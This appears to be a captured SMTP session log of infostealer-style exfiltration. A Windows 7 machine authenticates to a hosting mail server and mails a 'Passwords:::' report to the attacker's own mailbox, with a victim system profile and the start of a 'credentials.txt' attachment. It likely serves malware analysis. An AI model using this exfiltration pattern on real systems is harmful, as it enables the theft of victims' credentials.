 220-server237.web-hosting.com ESMTP Exim 4.94.2 #2 Mon, 23 Aug 2021 22:13:32 -0400
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO SXQUR6787287963
250-server237.web-hosting.com Hello SXQUR6787287963 [185.220.101.244]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-PIPE_CONNECT
250-AUTH PLAIN LOGIN
250-STARTTLS
250 HELP
AUTH LOGIN
334 VXNlcm5hbWU6
334 UGFzc3dvcmQ6
235 Authentication succeeded
MAIL FROM: <e-sail@bojtai.xyz>
250 OK
RCPT TO: <e-sail@bojtai.xyz>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
From: "abadia firmhearted" <e-sail@bojtai.xyz>
To: <e-sail@bojtai.xyz>
Subject: Passwords:::JOHNS-PC\cep2solilJZGK
Date: Mon, 23 Aug 2021 19:13:00 -0700
MIME-Version: 1.0
Content-Type: multipart/mixed;
boundary="----=_NextPart_000_0000_01D79852.E3EBF170"
X-Mailer: Microsoft CDO for Windows 2000
Content-Class: urn:content-classes:message
Importance: normal
Priority: normal
X-MimeOLE: Produced By Microsoft MimeOLE V6.1.7601.17514
This is a multi-part message in MIME format.
------=_NextPart_000_0000_01D79852.E3EBF170
Content-Type: text/plain
Content-Transfer-Encoding: 7bit
Date: 2021-08-23 7:12:48 PM
System: Microsoft Windows NT 6.1.7601 Service Pack 1 (64 Bit)
Username: cep2solilJZGK
CompName: SXQUR6787287963
Windows Version: Microsoft Windows 7 Professional  - 64-bit
Antivirus: Not installed
CPU: Intel(R) Core(TM) i7-4770 CPU @ 3.40GHz
GPU: Standard VGA Graphics Adapter
RAM: 2004MB
Internal IP: 192.168.180.141
External IP: 104.244.72.168
Date: 2021-08-23 7:12:49 PM
System: Microsoft Windows NT 6.1.7601 Service Pack 1 (64 Bit)
Username: cep2solilJZGK
CompName: SXQUR6787287963
Windows Version: Microsoft Windows 7 Professional  - 64-bit
Antivirus: Not installed
CPU: Intel(R) Core(TM) i7-4770 CPU @ 3.40GHz
GPU: Standard VGA Graphics Adapter
RAM: 2004MB
Internal IP: 192.168.180.141
External IP: 104.244.72.168
------=_NextPart_000_0000_01D79852.E3EBF170
Content-Type: text/plain;
name="credentials.txt"
Content-Transfer-Encoding: 7bit
Content-Disposition: attachment;
filename="credentials.txt"